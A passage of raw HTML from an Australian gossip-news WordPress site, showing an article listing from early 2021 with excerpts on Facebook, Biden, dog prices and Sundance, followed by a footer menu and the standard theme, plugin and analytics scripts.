                <span class="td-post-author-name"><a href="https://aussiegossip.com.au/author/j-a/">J.A. Matsos</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-24T16:03:44+00:00" >February 24, 2021</time></span>                <div class="td-module-comments"><a href="https://aussiegossip.com.au/news/facebook-re-friends-australia/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                It looks like the Australian government might be ready to &quot;refriend&quot; Facebook after last week&#039;s controversial fallout between the tech giant and local news...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aussiegossip.com.au/news/facebook-bans-this-article/" rel="bookmark" class="td-image-wrap" title="Facebook Bans This Article"><img width="300" height="160" class="entry-thumb" src="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_202329010-300x160.jpg" srcset="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_202329010-300x160.jpg 300w, https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_202329010-600x320.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" alt="" title="Facebook Bans This Article"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://aussiegossip.com.au/news/facebook-bans-this-article/" rel="bookmark" title="Facebook Bans This Article">Facebook Bans This Article</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://aussiegossip.com.au/author/j-a/">J.A. Matsos</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-18T14:27:37+00:00" >February 18, 2021</time></span>                <div class="td-module-comments"><a href="https://aussiegossip.com.au/news/facebook-bans-this-article/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Hey! You&#039;re here! Looks like you decided to take a break from Facebook and head to our page directly. Thanks for that!

Yes, it&#039;s all...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aussiegossip.com.au/news/what-biden-promises/" rel="bookmark" class="td-image-wrap" title="Biden Promises To Be Everything Trump Wasn&#8217;t (Except Old)"><img width="300" height="160" class="entry-thumb" src="https://aussiegossip.com.au/wp-content/uploads/2021/01/E4DCB6QDRRGTTJSDLBOHXD7DZY-300x160.jpg" srcset="https://aussiegossip.com.au/wp-content/uploads/2021/01/E4DCB6QDRRGTTJSDLBOHXD7DZY-300x160.jpg 300w, https://aussiegossip.com.au/wp-content/uploads/2021/01/E4DCB6QDRRGTTJSDLBOHXD7DZY-600x320.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" alt="" title="Biden Promises To Be Everything Trump Wasn&#8217;t (Except Old)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://aussiegossip.com.au/news/what-biden-promises/" rel="bookmark" title="Biden Promises To Be Everything Trump Wasn&#8217;t (Except Old)">Biden Promises To Be Everything Trump Wasn&#8217;t (Except Old)</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://aussiegossip.com.au/author/j-a/">J.A. Matsos</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-10T09:16:23+00:00" >February 10, 2021</time></span>                <div class="td-module-comments"><a href="https://aussiegossip.com.au/news/what-biden-promises/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                

After 4 brutal years watching the biggest nation in the Western world collapse under a megalomaniacal celebrity businessman, we may finally have a US...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aussiegossip.com.au/news/dogs-dogs-dogs-why-dog-prices-have-skyrocketed-and-everyone-is-wanting-mans-best-friend/" rel="bookmark" class="td-image-wrap" title="Dogs, Dogs, Dogs &#8211; Why Dog Prices Have Skyrocketed And Everyone Is Wanting Man&#8217;s Best Friend"><img width="300" height="160" class="entry-thumb" src="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_1545643652-1-300x160.jpg" srcset="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_1545643652-1-300x160.jpg 300w, https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_1545643652-1-600x320.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" alt="" title="Dogs, Dogs, Dogs &#8211; Why Dog Prices Have Skyrocketed And Everyone Is Wanting Man&#8217;s Best Friend"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://aussiegossip.com.au/news/dogs-dogs-dogs-why-dog-prices-have-skyrocketed-and-everyone-is-wanting-mans-best-friend/" rel="bookmark" title="Dogs, Dogs, Dogs &#8211; Why Dog Prices Have Skyrocketed And Everyone Is Wanting Man&#8217;s Best Friend">Dogs, Dogs, Dogs &#8211; Why Dog Prices Have Skyrocketed And Everyone...</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://aussiegossip.com.au/author/j-a/">J.A. Matsos</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-04T17:20:54+00:00" >February 4, 2021</time></span>                <div class="td-module-comments"><a href="https://aussiegossip.com.au/news/dogs-dogs-dogs-why-dog-prices-have-skyrocketed-and-everyone-is-wanting-mans-best-friend/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                What might have been an economic disaster for some industries, the 2020 global pandemic definitely saw a rise in many unsuspecting industries like home...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aussiegossip.com.au/news/2021-sundance-film-festival-to-go-ahead-despite-ban-on-dancing/" rel="bookmark" class="td-image-wrap" title="2021 Sundance Film Festival To Go Ahead Despite Ban On Dancing"><img width="300" height="160" class="entry-thumb" src="https://aussiegossip.com.au/wp-content/uploads/2021/01/Sundance_Film_Festival-300x160.jpg" srcset="https://aussiegossip.com.au/wp-content/uploads/2021/01/Sundance_Film_Festival-300x160.jpg 300w, https://aussiegossip.com.au/wp-content/uploads/2021/01/Sundance_Film_Festival-600x320.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" alt="" title="2021 Sundance Film Festival To Go Ahead Despite Ban On Dancing"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://aussiegossip.com.au/news/2021-sundance-film-festival-to-go-ahead-despite-ban-on-dancing/" rel="bookmark" title="2021 Sundance Film Festival To Go Ahead Despite Ban On Dancing">2021 Sundance Film Festival To Go Ahead Despite Ban On Dancing</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://aussiegossip.com.au/author/j-a/">J.A. Matsos</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-29T14:53:03+00:00" >January 29, 2021</time></span>                <div class="td-module-comments"><a href="https://aussiegossip.com.au/news/2021-sundance-film-festival-to-go-ahead-despite-ban-on-dancing/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                &nbsp;

The United States&#039; largest independent film festival is set to go ahead this year, despite the worsening pandemic.

But don&#039;t worry! Only 20% of the...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border td-add-border">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-43"><a href="https://aussiegossip.com.au/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-10"><a href="https://aussiegossip.com.au/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44"><a href="https://aussiegossip.com.au/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12"><a href="https://aussiegossip.com.au/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-329"><a href="https://aussiegossip.com.au/category/life/">Life</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-330"><a href="https://aussiegossip.com.au/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-331"><a href="https://aussiegossip.com.au/category/dating/">Dating</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-332"><a href="https://aussiegossip.com.au/about/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6315"><a href="https://aussiegossip.com.au/find-sweet-jobs/">Jobs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6312"><a href="https://aussiegossip.com.au/find-sweet-jobs/">Find A Sweet Job</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6313"><a href="https://aussiegossip.com.au/post-a-job/">Post a Job</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6316"><a href="https://aussiegossip.com.au/job-dashboard/">Job Dashboard</a></li>
</ul>
</li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy;                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.3 (rara)
        Deploy mode: deploy
        
        uid: 694701582d4b1
    -->

    <script type="89e5294147edf74c5de7b5c3-text/javascript">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/aussiegossip.com.au\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="89e5294147edf74c5de7b5c3-text/javascript" src='https://aussiegossip.com.au/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js'></script>
<script type="89e5294147edf74c5de7b5c3-text/javascript" src='https://aussiegossip.com.au/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.3'></script>
<script type="89e5294147edf74c5de7b5c3-text/javascript">
/* <![CDATA[ */
var newsletter = {"messages":{"email_error":"The email is not correct","name_error":"The name is not correct","surname_error":"The last name is not correct","profile_error":"A mandatory field is not filled in","privacy_error":"You must accept the privacy statement"},"profile_max":"20"};
/* ]]> */
</script>
<script type="89e5294147edf74c5de7b5c3-text/javascript" src='https://aussiegossip.com.au/wp-content/plugins/newsletter/subscription/validate.js?ver=6.8.4'></script>
<script type="89e5294147edf74c5de7b5c3-text/javascript" src='https://aussiegossip.com.au/wp-includes/js/wp-embed.min.js?ver=1a1e7375bd7f0a3af5f7665cf5b08e72'></script>

<!-- JS generated by theme -->

<script type="89e5294147edf74c5de7b5c3-text/javascript">
    


jQuery(document).ready(function() {
    jQuery("#smart_list_tip1_td_uid_3_694701581a942").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        startAtSlide:td_history.get_current_page("slide"),
        keyboardControls: false,
        infiniteSlider: true,
        navPrevSelector: jQuery(".td_smart_list_1 .doubleSliderPrevButton"),
        navNextSelector: jQuery(".td_smart_list_1 .doubleSliderNextButton"),
        onSliderLoaded : td_resize_smartlist_slides,
		onSliderResize : td_resize_smartlist_sliders_and_update,
		onSlideChange : td_resize_smartlist_slides,
		onSlideComplete : td_history.slide_changed_callback,
		snapVelocityThreshold:550,
		slideStartVelocityThreshold:5,
		horizontalSlideLockThreshold:100
    });

    // add current page history
    td_history.replace_history_entry({current_slide:td_history.get_current_page("slide"), slide_id:"smart_list_tip1_td_uid_3_694701581a942"});
});
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://aussiegossip.com.au/wp-content/themes/Newsmag/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://aussiegossip.com.au/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script type="89e5294147edf74c5de7b5c3-text/javascript">

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_694701582d7e7"></textarea>
						<div id="td_live_css_uid_1_694701582d7e7" class="td-code-editor"></div>


						<script type="89e5294147edf74c5de7b5c3-text/javascript">
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_694701582d7e7');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_694701582d7e7");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="89e5294147edf74c5de7b5c3-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3feeff465217447e8c4d40bb21781fb8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>